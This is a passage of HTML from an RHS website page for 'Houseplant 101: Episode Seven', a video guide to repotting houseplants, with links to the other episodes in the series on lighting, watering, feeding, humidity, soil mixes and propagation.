                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="7fed0605-b3fd-46f0-9c94-9c90c60ec792" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li class="selected"><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/plants/types/houseplants/houseplant-101/episode-seven"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><lib-widget-heading-with-intro class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-module__heading"><h1 class="headline ng-star-inserted">Houseplant 101: Episode Seven</h1><!----></div><div class="l-module__content"><p class="intro ng-star-inserted">Replenish the soil of your houseplants and give them more room to grow with this guide on repotting from the Houseplant 101 series</p><!----></div></div></div></div></section><!----></lib-widget-heading-with-intro><!----><!----><!----><!----><!----><!----></widget-heading><section class="section">
	<div class="section__container">
		<div class="responsive-image responsive-image--16x9">
			<div class="responsive-video-container">
				<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen frameborder="0" height="315" style="width:100%; height:100%;" src="https://www.youtube.com/embed/kDHPshs5wwA?rel=0" width="100%"></iframe>
			</div>
		</div>
	</div>
</section><widget-text class="ng-star-inserted"><section class="section"><div class="section__container"><div class="content"><p class="ng-star-inserted">Repotting your houseplants can give them replenished soil, more room to grow and prevent them from becoming pot bound. So, whether you want to know when the best time to repot houseplants is, or how it’s best to move your plant from one pot to another, this episode of Houseplant 101 will give you all the information you need.</p><!----></div></div></section></widget-text><widget-multi-spots-events class="ng-star-inserted"><section class="section"><div class="section__container"><h4 class="ng-star-inserted"><h2>Watch the rest of the Houseplant 101 series</h2></h4><!----><div class="l-row l-row--space l-row--flex l-row--compact-sm l-row--auto-clear"><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/ec25eea7-0285-48b0-a491-a395863c036f/Houseplant-101-introduction-940-627-play.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode one</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Learn how to care for houseplants</h4><!----><div class="card-default__content ng-star-inserted"><p>Houseplant 101 begins with an introduction to three main types of indoor plant: cacti, succulents, and foliage plants. Alex runs through what these houseplants need to be happy in your home. </p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-one"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/a70a30ed-81b0-4938-954b-ec31c7baa063/Houseplant-lighting-Houseplant-101-940-627-play.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode two</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Lighting for houseplants</h4><!----><div class="card-default__content ng-star-inserted"><p>Alex explains how different types of houseplant need different levels of light intensity to be at their best. The video demonstrates what is meant by full sun, bright indirect light and shade. </p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-two"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/005c5741-b4fc-456f-923e-5639b0e94522/Houseplant-101-Video-Play-Buying-Guide.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode three</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Buying houseplants</h4><!----><div class="card-default__content ng-star-inserted"><p>Preparing you for your trip to the garden centre to buy your houseplants, Alex covers what you need to consider before handing over your cash. </p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-three"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/08cb8281-ada5-46d6-bb04-c66db6477c70/Houseplant-101-Video-Play-Watering.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode four</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Watering your houseplants</h4><!----><div class="card-default__content ng-star-inserted"><p>Different plants need varying amounts of water to keep them healthy, but they can also benefit from different watering techniques. Alex demonstrates a few key ways to water houseplants.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-four"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/3a96c305-4c45-46a8-9e02-b7a0dd660cd0/Houseplant-101-Video-Play-Feeding.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode five</h5><!----></span><h4 class="card-default__heading ng-star-inserted">How to feed houseplants</h4><!----><div class="card-default__content ng-star-inserted"><p>Feeding your plants is just as important as watering them. In this video, Alex explains what to look for when buying houseplant feed and the fundamentals you need to know.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-five"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/fb3f1ae7-1993-44d5-b675-3027f378f785/Houseplant-101-Video-Play-Humidity.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode six</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Managing humidity</h4><!----><div class="card-default__content ng-star-inserted"><p>Learn what humidity is, why it matters for your houseplants and what humidity levels different plants need, along with tips on raising the humidity in your home.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-six"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/5ceebb1b-a125-4c58-9c1a-c4f019c207c6/Houseplant-101-Episode-Eight?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode eight</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Houseplant soil mixes</h4><!----><div class="card-default__content ng-star-inserted"><p>Alex explains what components to use and how to combine a houseplant soil mix that gives good drainage and the ideal environment for your indoor plants. </p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-eight"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" src="/getmedia/69e8d3cb-d0e9-434c-999e-7af1d7062cf1/Houseplant-101-Episode-9-Propagation.jpg?width=940&amp;height=627&amp;ext=.jpg"><!----></div></div><div class="card-default__body"><span class="label-list"><!----><!----><h5 class="label ng-star-inserted">Episode nine</h5><!----></span><h4 class="card-default__heading ng-star-inserted">Propagating succulents</h4><!----><div class="card-default__content ng-star-inserted"><p>Want to expand your houseplant collection? This episode of Houseplant 101 shows you how to propagate succulents in three simple steps.</p></div><!----><!----><!----></div><a data-ga-link-type="image-and-text" data-ga-widget-name="widget-multi-spots-events" class="u-faux-block-link__overlay ng-star-inserted" target="_self" href="/plants/types/houseplants/houseplant-101/episode-nine"></a><!----></div></div></div><div class="l-col-xs-6 l-col-sm-6 l-col-md-4 l-col-lg-4 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--3x2"><img alt class="lazyload" 